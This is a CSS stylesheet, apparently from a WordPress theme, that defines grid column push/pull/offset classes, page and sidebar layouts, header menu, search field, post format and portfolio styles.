.push-1_4,
.push-2_8,
.push-3_12 {
    left: 25%;
}

.push-3_4,
.push-6_8,
.push-9_12 {
    left: 75%;
}

.push-1_5,
.push-2_10 {
    left: 20%;
}

.push-2_5,
.push-4_10 {
    left: 40%;
}

.push-3_5,
.push-6_10 {
    left: 60%;
}

.push-4_5,
.push-8_10 {
    left: 80%;
}

.push-1_6,
.push-2_12 {
    left: 16.66666667%;
}

.push-5_6,
.push-10_12 {
    left: 83.33333333%;
}

.push-1_7 {
    left: 14.28571429%;
}

.push-2_7 {
    left: 28.57142857%;
}

.push-3_7 {
    left: 42.85714286%;
}

.push-4_7 {
    left: 57.14285714%;
}

.push-5_7 {
    left: 71.42857143%;
}

.push-6_7 {
    left: 85.71428571%;
}

.push-1_8 {
    left: 12.5%;
}

.push-3_8 {
    left: 37.5%;
}

.push-5_8 {
    left: 62.5%;
}

.push-7_8 {
    left: 87.5%;
}

.push-1_9 {
    left: 11.11111111%;
}

.push-2_9 {
    left: 22.22222222%;
}

.push-3_9 {
    left: 33.33333333%;
}

.push-4_9 {
    left: 44.44444444%;
}

.push-5_9 {
    left: 55.55555556%;
}

.push-6_9 {
    left: 66.66666667%;
}

.push-7_9 {
    left: 77.77777778%;
}

.push-8_9 {
    left: 88.88888889%;
}

.push-1_10 {
    left: 10%;
}

.push-3_10 {
    left: 30%;
}

.push-7_10 {
    left: 70%;
}

.push-9_10 {
    left: 90%;
}

.push-1_11 {
    left: 9.09090909%;
}

.push-2_11 {
    left: 18.18181818%;
}

.push-3_11 {
    left: 27.27272727%;
}

.push-4_11 {
    left: 36.36363636%;
}

.push-5_11 {
    left: 45.45454545%;
}

.push-6_11 {
    left: 54.54545455%;
}

.push-7_11 {
    left: 63.63636364%;
}

.push-8_11 {
    left: 72.72727273%;
}

.push-9_11 {
    left: 81.81818182%;
}

.push-10_11 {
    left: 90.90909091%;
}

.push-1_12 {
    left: 8.33333333%;
}

.push-5_12 {
    left: 41.66666667%;
}

.push-7_12 {
    left: 58.33333333%;
}

.push-11_12 {
    left: 91.66666667%;
}

/* Pull columns */
.pull-1_2,
.pull-2_4,
.pull-3_6,
.pull-4_8,
.pull-5_10,
.pull-6_12 {
    right: 50%;
}

.pull-1_3,
.pull-2_6,
.pull-3_9,
.pull-4_12 {
    right: 33.33333333%;
}

.pull-2_3,
.pull-4_6,
.pull-8_12 {
    right: 66.66666667%;
}

.pull-1_4,
.pull-2_8,
.pull-3_12 {
    right: 25%;
}

.pull-3_4,
.pull-6_8,
.pull-9_12 {
    right: 75%;
}

.pull-1_5,
.pull-2_10 {
    right: 20%;
}

.pull-2_5,
.pull-4_10 {
    right: 40%;
}

.pull-3_5,
.pull-6_10 {
    right: 60%;
}

.pull-4_5,
.pull-8_10 {
    right: 80%;
}

.pull-1_6,
.pull-2_12 {
    right: 16.66666667%;
}

.pull-5_6,
.pull-10_12 {
    right: 83.33333333%;
}

.pull-1_7 {
    right: 14.28571429%;
}

.pull-2_7 {
    right: 28.57142857%;
}

.pull-3_7 {
    right: 42.85714286%;
}

.pull-4_7 {
    right: 57.14285714%;
}

.pull-5_7 {
    right: 71.42857143%;
}

.pull-6_7 {
    right: 85.71428571%;
}

.pull-1_8 {
    right: 12.5%;
}

.pull-3_8 {
    right: 37.5%;
}

.pull-5_8 {
    right: 62.5%;
}

.pull-7_8 {
    right: 87.5%;
}

.pull-1_9 {
    right: 11.11111111%;
}

.pull-2_9 {
    right: 22.22222222%;
}

.pull-3_9 {
    right: 33.33333333%;
}

.pull-4_9 {
    right: 44.44444444%;
}

.pull-5_9 {
    right: 55.55555556%;
}

.pull-6_9 {
    right: 66.66666667%;
}

.pull-7_9 {
    right: 77.77777778%;
}

.pull-8_9 {
    right: 88.88888889%;
}

.pull-1_10 {
    right: 10%;
}

.pull-3_10 {
    right: 30%;
}

.pull-7_10 {
    right: 70%;
}

.pull-9_10 {
    right: 90%;
}

.pull-1_11 {
    right: 9.09090909%;
}

.pull-2_11 {
    right: 18.18181818%;
}

.pull-3_11 {
    right: 27.27272727%;
}

.pull-4_11 {
    right: 36.36363636%;
}

.pull-5_11 {
    right: 45.45454545%;
}

.pull-6_11 {
    right: 54.54545455%;
}

.pull-7_11 {
    right: 63.63636364%;
}

.pull-8_11 {
    right: 72.72727273%;
}

.pull-9_11 {
    right: 81.81818182%;
}

.pull-10_11 {
    right: 90.90909091%;
}

.pull-1_12 {
    right: 8.33333333%;
}

.pull-5_12 {
    right: 41.66666667%;
}

.pull-7_12 {
    right: 58.33333333%;
}

.pull-11_12 {
    right: 91.66666667%;
}

/* Margin for the columns */
.offset-1_2,
.offset-2_4,
.offset-3_6,
.offset-4_8,
.offset-5_10,
.offset-6_12 {
    margin-left: 50%;
}

.offset-1_3,
.offset-2_6,
.offset-3_9,
.offset-4_12 {
    margin-left: 33.33333333%;
}

.offset-2_3,
.offset-4_6,
.offset-8_12 {
    margin-left: 66.66666667%;
}

.offset-1_4,
.offset-2_8,
.offset-3_12 {
    margin-left: 25%;
}

.offset-3_4,
.offset-6_8,
.offset-9_12 {
    margin-left: 75%;
}

.offset-1_5,
.offset-2_10 {
    margin-left: 20%;
}

.offset-2_5,
.offset-4_10 {
    margin-left: 40%;
}

.offset-3_5,
.offset-6_10 {
    margin-left: 60%;
}

.offset-4_5,
.offset-8_10 {
    margin-left: 80%;
}

.offset-1_6,
.offset-2_12 {
    margin-left: 16.66666667%;
}

.offset-5_6,
.offset-10_12 {
    margin-left: 83.33333333%;
}

.offset-1_7 {
    margin-left: 14.28571429%;
}

.offset-2_7 {
    margin-left: 28.57142857%;
}

.offset-3_7 {
    margin-left: 42.85714286%;
}

.offset-4_7 {
    margin-left: 57.14285714%;
}

.offset-5_7 {
    margin-left: 71.42857143%;
}

.offset-6_7 {
    margin-left: 85.71428571%;
}

.offset-1_8 {
    margin-left: 12.5%;
}

.offset-3_8 {
    margin-left: 37.5%;
}

.offset-5_8 {
    margin-left: 62.5%;
}

.offset-7_8 {
    margin-left: 87.5%;
}

.offset-1_9 {
    margin-left: 11.11111111%;
}

.offset-2_9 {
    margin-left: 22.22222222%;
}

.offset-3_9 {
    margin-left: 33.33333333%;
}

.offset-4_9 {
    margin-left: 44.44444444%;
}

.offset-5_9 {
    margin-left: 55.55555556%;
}

.offset-6_9 {
    margin-left: 66.66666667%;
}

.offset-7_9 {
    margin-left: 77.77777778%;
}

.offset-8_9 {
    margin-left: 88.88888889%;
}

.offset-1_10 {
    margin-left: 10%;
}

.offset-3_10 {
    margin-left: 30%;
}

.offset-7_10 {
    margin-left: 70%;
}

.offset-9_10 {
    margin-left: 90%;
}

.offset-1_11 {
    margin-left: 9.09090909%;
}

.offset-2_11 {
    margin-left: 18.18181818%;
}

.offset-3_11 {
    margin-left: 27.27272727%;
}

.offset-4_11 {
    margin-left: 36.36363636%;
}

.offset-5_11 {
    margin-left: 45.45454545%;
}

.offset-6_11 {
    margin-left: 54.54545455%;
}

.offset-7_11 {
    margin-left: 63.63636364%;
}

.offset-8_11 {
    margin-left: 72.72727273%;
}

.offset-9_11 {
    margin-left: 81.81818182%;
}

.offset-10_11 {
    margin-left: 90.90909091%;
}

.offset-1_12 {
    margin-left: 8.33333333%;
}

.offset-5_12 {
    margin-left: 41.66666667%;
}

.offset-7_12 {
    margin-left: 58.33333333%;
}

.offset-11_12 {
    margin-left: 91.66666667%;
}

/* Utils */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
    content: " ";
    display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
    clear: both;
    width: 100%;
    height: 0;
    display: block;
}

.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.pull-right {
    float: right !important;
}

.pull-left {
    float: left !important;
}

.affix {
    position: fixed;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.visible {
    visibility: visible;
}

.invisible {
    visibility: hidden;
}

.show {
    display: block !important;
}

.hide {
    display: none !important;
}

.hidden {
    display: none !important;
    visibility: hidden !important;
}

.text-hide {
    font-size: 0;
    line-height: 0;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}







/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
    margin: 0 auto;
}

.body_style_boxed .page_wrap {
    width: 1170px;
}

.slider_boxed,
.content_wrap,
.content_container {
    width: 1170px;
    margin: 0 auto;
}

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
    width: 100%;
}

.content_wrap:after,
.content_container:after {
    content: " ";
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}

.body_style_fullwide .content_wrap {
    width: auto;
    padding-left: 50px;
    padding-right: 50px;
}

.content,
.sidebar {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Content and Sidebar */
.sidebar_show .content {
    width: 870px;
}

.sidebar {
    width: 270px;
}

.sidebar_right .content {
    float: left;
}

.sidebar_right .sidebar {
    float: right;
}

.sidebar_left .content {
    float: right;
}

.sidebar_left .sidebar {
    float: left;
}

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide.sidebar_show .content,
.body_style_fullscreen.sidebar_show .content {
    width: auto;
    max-width: 100%;
}

.body_style_fullwide.sidebar_right .content,
.body_style_fullscreen.sidebar_right .content {
    padding-right: 400px;
}

.body_style_fullwide.sidebar_right .sidebar,
.body_style_fullscreen.sidebar_right .sidebar {
    margin-left: -350px;
}

.body_style_fullwide.sidebar_left .content,
.body_style_fullscreen.sidebar_left .content {
    padding-left: 400px;
}

.body_style_fullwide.sidebar_left .sidebar,
.body_style_fullscreen.sidebar_left .sidebar {
    margin-right: -350px;
}

.body_style_fullscreen .page_content_wrap {
    overflow: hidden;
    padding: 0;
}

/* Boxed style for articles and sidebar */
.page_content_wrap {
    padding: 3.125em 0;
}

/*
.article_style_boxed .page_content_wrap {
	padding: 2.5em 0;
}
*/
.body_style_fullscreen .page_content_wrap {
    padding: 0;
}

.body_style_fullscreen .content > article.page {
    padding: 0;
}

.body_wrap .page_wrap {
    overflow: hidden;
}

/* With video Background */
.video_bg_show .body_wrap {
    position: relative;
}

.video_bg_show .video_bg {
    position: fixed;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video_bg_show .video_bg_overlay:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 3;
    background-image: url(images/bg/texture_7.png);
}


/* 7. Section's decorations
-------------------------------------------------------------- */


/* 7.1 Header
-------------------------------------------------------------- */

/* Top panel */
.top_panel_wrap {
    position: relative;
}

.top_panel_over .top_panel_wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10000;
}

/*.top_panel_over .top_panel_wrap,*/
.top_panel_over.top_panel_opacity_transparent.top_panel_style_dark .menu_main_wrap .content_wrap:after {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.admin-bar.top_panel_over .top_panel_wrap {
    top: 32px;
}

.top_panel_fixed_wrap {
    display: none;
}

.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
    display: block;
}

.top_panel_fixed .top_panel_wrap {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 10000;
}

.top_panel_fixed .menu_user_wrap {
    display: none;
}

.admin-bar.top_panel_fixed .top_panel_wrap {
    top: 32px;
}


/* User and main menu */
.menu_main_wrap .menu_main_nav_area,
.menu_main_wrap .search_wrap {
    display: none;
}

.menu_show .menu_main_nav_area,
.menu_show .search_wrap {
    display: block;
}

.menu_user_wrap .menu_user_left {
    float: left;
}

.menu_user_wrap .menu_user_right {
    float: right;
}

.menu_user_wrap .menu_user_nav_area ul,
.menu_main_wrap .menu_main_nav_area ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.menu_user_wrap .menu_user_nav li,
.menu_main_wrap .menu_main_nav li {
    margin-bottom: 0;
    position: relative;
}

.menu_user_wrap .menu_user_nav li li > a,
.menu_main_wrap .menu_main_nav li li > a {
    position: relative;
    display: block;
    padding: 0.5em 1.2em 0.5em 2em;
}

.menu_user_wrap .menu_user_nav li li.menu-item-has-children > a:after,
.menu_main_wrap .menu_main_nav li li.menu-item-has-children > a:after {
    content: '\e836';
    font-family: 'fontello';
    position: absolute;
    right: 1em;
    top: 6px;
}

.menu_user_wrap .menu_user_nav > li,
.menu_main_wrap .menu_main_nav > li {
    position: relative;
    float: left;
    margin-left: 4px;
    z-index: 20;
}

.menu_main_wrap .menu_main_nav > li + li {
    z-index: 19;
}

.menu_main_wrap .menu_main_nav > li + li + li {
    z-index: 18;
}

.menu_main_wrap .menu_main_nav > li + li + li + li {
    z-index: 17;
}

.menu_main_wrap .menu_main_nav > li + li + li + li + li {
    z-index: 16;
}

.menu_main_wrap .menu_main_nav > li + li + li + li + li + li {
    z-index: 15;
}

.menu_main_wrap .menu_main_nav > li + li + li + li + li + li + li {
    z-index: 14;
}

.menu_main_wrap .menu_main_nav > li + li + li + li + li + li + li + li {
    z-index: 13;
}

.menu_main_wrap .menu_main_nav > li + li + li + li + li + li + li + li + li {
    z-index: 12;
}

.menu_main_wrap .menu_main_nav > li + li + li + li + li + li + li + li + li + li {
    z-index: 11;
}

.menu_user_wrap .menu_user_nav > li {
    z-index: 30;
}

.menu_user_wrap .menu_user_nav > li + li {
    z-index: 29;
}

.menu_user_wrap .menu_user_nav > li + li + li {
    z-index: 28;
}

.menu_user_wrap .menu_user_nav > li + li + li + li {
    z-index: 27;
}

.menu_user_wrap .menu_user_nav > li + li + li + li + li {
    z-index: 26;
}

.menu_user_wrap .menu_user_nav > li + li + li + li + li + li {
    z-index: 25;
}

.menu_user_wrap .menu_user_nav > li + li + li + li + li + li + li {
    z-index: 24;
}

.menu_user_wrap .menu_user_nav > li + li + li + li + li + li + li + li {
    z-index: 23;
}

.menu_user_wrap .menu_user_nav > li + li + li + li + li + li + li + li + li {
    z-index: 22;
}

.menu_user_wrap .menu_user_nav > li + li + li + li + li + li + li + li + li + li {
    z-index: 21;
}

.menu_user_wrap .menu_user_nav > li ul,
.menu_main_wrap .menu_main_nav > li ul {
    position: absolute;
    display: none;
    z-index: 10000;
}

/* Main menu slider */
.menu_main_wrap .menu_main_nav > li#blob {
    position: absolute;
    top: 0;
    z-index: 1;
    opacity: 0;
}

.menu_main_wrap .menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_wrap .menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}


/* Menu positions */
.menu_main_wrap .menu_main_nav_area {
    position: relative;
    float: right;
}

.menu_left .menu_main_wrap .menu_main_nav_area,
.menu_center .menu_main_wrap .menu_main_nav_area {
    float: none;
}

.menu_center .menu_main_wrap .menu_main_nav_area {
    text-align: center;
}

.menu_center .menu_main_wrap .menu_main_nav_area .menu_main_nav {
    display: inline-block;
    text-align: left;
}

.menu_left .menu_main_wrap .logo:after,
.menu_center .menu_main_wrap .logo:after {
    content: ' ';
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}


/* Bookmarks  */
.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks {
    margin-left: 2.5em;
}

.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks > a:before {
    margin-right: 0;
}

.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks li > a {
    position: relative;
}

.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.menu_user_wrap .menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -0.5em;
    margin-right: 0.5em;
    width: 1em;
    height: 1em;
    line-height: 1em;
    font-size: 1.25em;
}

/* Logo in the header */
.menu_main_wrap .logo {
    margin-top: 2em;
    margin-bottom: 1em;
}

.menu_main_wrap .logo {
    float: left;
    max-width: 25%;
}

.menu_left .menu_main_wrap .logo,
.menu_center .menu_main_wrap .logo {
    float: none;
    text-align: left;
    margin-bottom: 0;
    max-width: 100%;
}

.top_panel_over.menu_relayout .menu_main_wrap .logo,
.top_panel_fixed.menu_left .menu_main_wrap .logo,
.top_panel_fixed.menu_center .menu_main_wrap .logo {
    display: none;
}

.menu_left .menu_main_wrap.logo_center .logo,
.menu_center .menu_main_wrap.logo_center .logo {
    text-align: center;
}

.menu_left .menu_main_wrap.logo_right .logo,
.menu_center .menu_main_wrap.logo_right .logo {
    text-align: right;
}

.menu_main_wrap .logo_main {
    max-height: 100px;
    width: auto;
}

.menu_main_wrap .logo a {
    display: block;
    font-size: 0.75em;
}

.logo .logo_text {
    display: inline-block;
    font-family: 'Love Ya Like A Sister';
    font-size: 2.75em;
    margin-left: 0.15em;
    vertical-align: bottom;
}

.bg_tint_dark .logo .logo_text {
    color: #ffffff;
}

.menu_main_wrap .logo_slogan {
    display: block;
    line-height: 1.3em;
    margin-top: 0.5em;
}

.top_panel_fixed .menu_main_wrap .logo_main {
    display: none;
}

.menu_main_wrap .logo_fixed {
    display: none;
    max-height: 42px;
    width: auto;
}

.top_panel_fixed .menu_main_wrap .logo_fixed {
    display: block;
    float: left;
}

.menu_main_wrap.logo_left .logo {
    padding-top: 0;
}

/* Responsive menu */
.menu_main_responsive_button {
    display: none;
    float: right;
    margin-top: 1.875em;
    margin-left: 1em;
}

.menu_main_responsive_button:before {
    font-size: 2.25em;
    line-height: 1.25em;
}

.responsive_menu .menu_main_responsive_button {
    display: block;
}

.responsive_menu .menu_main_wrap {
    overflow: hidden;
}

.responsive_menu .menu_main_nav_area {
    float: none;
    clear: both;
    height: auto !important;
}

.responsive_menu .menu_main_nav_area .menu_main_nav {
    display: none !important;
}

.menu_main_nav_area .menu_main_responsive {
    display: none;
    text-align: left;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive {
    padding: 1em 1.2em 0.5em;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive ul {
    margin: 0.5em 0 0 2em;
    display: none;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.menu-item-has-children {
    position: relative;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.menu-item-has-children:after {
    content: '\e92b';
    font-family: fontello;
    position: absolute;
    right: 0;
    top: 0;
    width: 1em;
    height: 1.3em;
    line-height: 1.3em;
    margin: 0.5em 0.5em 0 0;
    pointer-events: none;
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.menu-item-has-children.opened:after {
    content: '\e92b';
}

.menu_main_wrap .menu_main_nav_area .menu_main_responsive a {
    font-size: 1.25em;
    font-weight: 400;
    padding: 0.3em 0.5em;
    display: block;
}



/* Search field */
.search_wrap {
    position: relative;
    -webkit-transition: width ease .3s;
    -moz-transition: width ease .3s;
    -ms-transition: width ease .3s;
    -o-transition: width ease .3s;
    transition: width ease .3s;
    max-width: 12.5em;
    min-width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    border: 2px solid transparent;
}

.menu_main_wrap .search_wrap {
    float: right;
    z-index: 1;
    margin-top: 1.875em;
    margin-left: 1em;
    min-width: 2.5em;
}

.menu_left .menu_main_wrap .search_wrap,
.menu_center .menu_main_wrap .search_wrap {
    margin-top: 1em;
    margin-bottom: 0em;
}

.search_wrap .search_icon {
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    text-align: center;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.search_wrap .search_form_wrap {
    display: none;
    position: relative;
    width: 12.5em;
    padding-right: 2.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.search_wrap.search_fixed .search_form_wrap {
    display: block;
    width: 100%;
    padding-right: 0;
}

.search_wrap.search_fixed .search_form_wrap .search_field {
    width: 100%;
}

.search_wrap.search_fixed .search_icon {
    display: none;
}

.search_wrap.search_opened .search_form_wrap {
    display: block;
}

.search_wrap .search_form_wrap .search_field {
    position: absolute;
    left: 0;
    top: 0;
    border: none;
    z-index: 1;
    width: 10em;
    /*	padding-left:1.875em;*/
    padding-left: 1em;
    height: 2.5em;
    line-height: 2.5em;
}

.search_wrap.search_style_regular .search_form_wrap .search_field {
    background: none;
}

.search_wrap .search_form_wrap .search_submit {
    display: none;
}

/* Search results */
.search_wrap .search_results {
    display: none;
    position: absolute;
    z-index: 1000;
    right: 0;
    top: 50px;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    width: 270px;
    padding: 1em;
    line-height: 1.5em;
    text-align: left;
}

.search_wrap .search_results:after {
    content: " ";
    width: 10px;
    height: 10px;
    background-color: #fff;
    border-left: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    position: absolute;
    top: -5px;
    right: 50px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.search_wrap .search_results .search_results_close {
    position: absolute;
    top: 3px;
    right: 3px;
    display: block;
    text-align: center;
    overflow: hidden;
    font-size: 0.875em;
    width: 1.2em;
    height: 1.2em;
    line-height: 1.2em;
    cursor: pointer;
}

.search_wrap .post_more {
    display: block;
    text-align: center;
}

.search_results.widget_area .post_item + .post_item {
    margin-top: 10px;
    padding-top: 1em;
}

.search_results.widget_area .post_item + .post_item {
    border-top: 1px solid #e5e5e5;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

.widget_area .post_item .post_content {
    overflow: hidden;
    padding: 1.5em 2.5em 2.5em 2.5em;
}

.widget_area .post_item .post_thumb {
    float: left;
    width: 4.6875em;
    /* 75px */
    height: 4.6875em;
    /* 75px */
    margin: 0 1.25em 4px 0;
    overflow: hidden;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.widget_area .post_item .post_thumb img {
    width: 100%;
}

.widget_area .post_item .post_title {
    color: #999999;
    margin: -4px 0 6px 0;
}

.widget_area .post_item .post_info {
    font-size: 0.75em;
    margin-bottom: 0;
}

.widget_area .post_item .post_info .post_info_item + .post_info_item:before {
    content: "";
    margin: 0 0 0 5px;
}

/* Search field inside content */
.content .search_wrap {
    max-width: 50%;
    margin: 0;
}

.content .search_wrap .search_form_wrap {
    width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
    width: 82%;
}

.content .search_wrap.search_fixed .search_form_wrap .search_field {
    width: 96%;
}

.content .search_wrap .search_results {
    width: 100%;
}



/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap .rev_slider_wrapper,
rs-module-wrap {
	z-index:0!important;
}


/* 7.3 Page top: page title and breadcrumbs
-------------------------------------------------------------- */
.page_top_wrap {
    overflow: hidden;
}

.page_top_wrap .page_title {
    margin: 0;
}

.page_top_wrap .breadcrumbs {
    float: right;
}

.page_top_wrap.page_top_title .breadcrumbs {
    max-width: 49%;
}

.page_top_wrap .breadcrumbs .breadcrumbs_item {
    white-space: nowrap;
}



/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured {
    overflow: hidden;
    margin-bottom: 2em;
    position: relative;
}

.post_featured img {
    width: 100%;
    height: auto;
}

.post_featured_right > .post_featured {
    float: right;
    width: 50%;
    margin-left: 4.3478%;
}

.post_featured_left > .post_featured {
    float: left;
    width: 50%;
    margin-right: 4.3478%;
}


/* Post info block */
.post_info {
    font-size: 0.875em;
    margin-bottom: 1.5em;
    line-height: 1.5em;
}

.post_info_bottom {
    margin-bottom: 3em;
}

.post_info .post_info_item {
    font-style: italic;
}

.post_info .post_info_item a {
    font-style: normal;
}

.post_info .post_info_item + .post_info_item:before {
    display: inline-block;
    content: "|";
    vertical-align: top;
    font-style: normal;
    margin: 0 1em;
}

.post_info .post_info_counters .post_counters_item {
    display: inline-block;
    margin-right: 0.75em;
}

.post_info .post_info_counters .post_counters_item:before {
    margin-right: 0.5em;
}

.post_info.post_info_share_vertical {
    margin: 0;
}

.post_info .post_info_counters .post_counters_likes.disabled {
    color: #e05100;
}





/* 7.5 Post Formats
-------------------------------------------------------------- */

/* Quote */
blockquote {
    padding: 1.5em 0 0 0;
    font-size: 1.875em;
}

blockquote,
blockquote p {
    position: relative;
    z-index: 2;
    font-weight: 100;
    line-height: 1.3333em;
    color: #000000;
}

blockquote:before {
    font-family: 'fontello';
    content: '\e814';
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    line-height: 1em;
    color: rgba(144, 144, 144, 0.2);
}

blockquote p {
    margin: 0;
}

blockquote > a,
blockquote > p > a,
blockquote cite {
    font-weight: normal;
}


/* Link */
.post_format_link .post_descr a {
    font-size: 1.875em;
    font-weight: 400;
}


/* Status */
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
    font-size: 1.875em;
    font-weight: 100;
    line-height: 1.3333em;
}

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
    padding: 1.2em;
}

.post_format_aside .post_descr p {
    margin-bottom: 0;
}

.post_format_aside .post_descr p + p {
    margin-top: 1em;
}





/* 7.6 Post Layouts
-------------------------------------------------------------- */

/* Layout Excerpt */
.post_title .post_icon {
    font-size: 0.9375em;
    margin-right: 0.5em;
}

.post_item_excerpt .post_title .post_icon {
    display: block;
    margin-right: 0;
}

.post_item_excerpt .post_title {
    margin-top: 0;
    margin-bottom: 0.5em;
}

.post_item_excerpt + .post_item_excerpt {
    border-top: 1px solid #e4e7e8;
    margin-top: 3em;
    padding-top: 2.5em;
}

.post_item_excerpt .post_content {
    margin-bottom: 3em;
}


/* Related posts */
.related_wrap {
    margin-bottom: 3em;
}

.related_wrap.related_wrap_empty {
    margin-bottom: 0;
}

.related_wrap .section_title {
    margin: 1em 0 1em;
}

.article_style_stretch .related_wrap:not(.related_wrap_empty) {
    background-color: #f4f7f9;
    padding: 1px 2.1875em 4em;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
    padding-bottom: 1px;
}

.post_item_related {
    overflow: hidden;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
    background-color: #ffffff;
}

.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f4f7f9;
}

.related_wrap.scroll_wrap .post_item_related {
    width: 350px;
    float: left;
}

.related_wrap.scroll_wrap .post_item_related + .post_item_related {
    margin-left: 3.125em;
}

.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap .post_item_related {
    width: 340px;
}

.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap .post_item_related + .post_item_related {
    margin-left: 1.875em;
}

.post_item_related .post_featured {
    width: 100%;
    height: 56.25%;
    overflow: hidden;
    margin: 0;
    float: none !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.post_item_related .post_featured .hover_icon:before {
    font-size: 3em;
}

.post_item_related .post_featured .sc_audio {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.post_item_related .post_featured .sc_audio.sc_audio_image {
    min-height: 12.3125em;
}

.post_item_related .post_content_wrap {
    width: 100%;
    height: 6.5625em;
    overflow: hidden;
    border-top: 5px solid #1dbb90;
    padding: 1em 1.25em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.post_item_related .post_title {
    margin: 0 0 0.5em;
    height: 100%;
    overflow: hidden;
}


/* Masonry and Portfolio */

/* Isotope layout */
.isotope_wrap {
    margin-right: -50px;
}

.isotope_wrap .isotope_item {
    padding-right: 50px;
    padding-bottom: 50px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    filter: alpha(opacity=0);
}

.isotope_wrap .isotope_item.isotope_item_show {
    opacity: 1;
    filter: alpha(opacity=100);
}

.isotope_wrap .isotope_column_2 {
    width: 49.9%;
}

.isotope_wrap .isotope_column_3 {
    width: 33.3%;
}

.isotope_wrap .isotope_column_4 {
    width: 24.9%;
}

/* Isotope item decoration */
.isotope_wrap .isotope_item .post_item {
    overflow: hidden;
}

.isotope_wrap .isotope_item .post_featured .hover_icon:before {
    font-size: 3em;
}

.isotope_wrap .isotope_item .post_featured {
    margin-bottom: 0;
    border-bottom: 5px solid #f0f0f0;
}

.article_style_boxed .isotope_wrap .isotope_item .post_title {
    margin-top: 0;
}

.article_style_boxed .isotope_wrap .isotope_item .post_content {
    padding: 1.25em 1.8em;
}

.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
    padding: 0;
}

.isotope_wrap .isotope_item p,
.isotope_wrap .isotope_item .post_info {
    margin-bottom: 1em;
}

/* Portfolio items */
.isotope_wrap .isotope_item_courses .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
    overflow: visible;
}

